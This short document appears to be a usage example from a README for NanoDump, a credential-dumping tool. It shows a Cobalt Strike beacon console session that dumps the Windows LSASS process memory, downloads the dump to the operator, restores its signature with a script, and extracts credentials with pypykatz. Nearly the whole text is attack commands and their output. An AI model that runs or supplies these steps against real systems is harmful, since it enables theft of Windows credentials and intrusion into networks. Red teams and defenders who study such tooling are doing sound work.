 beacon> nanodump
[*] Running NanoDump BOF
[+] host called home, sent: 19229 bytes
[*] started download of DESKTOP-QL2JOVE_1634086350_lsass.dmp (11407596 bytes)
[*] download of DESKTOP-QL2JOVE_1634086350_lsass.dmp is complete
[+] received output:
The minidump has an invalid signature, restore it running:
bash restore_signature.sh DESKTOP-QL2JOVE_1634086350_lsass.dmp
[+] received output:
Done, to get the secretz run:
python3 -m pypykatz lsa minidump DESKTOP-QL2JOVE_1634086350_lsass.dmp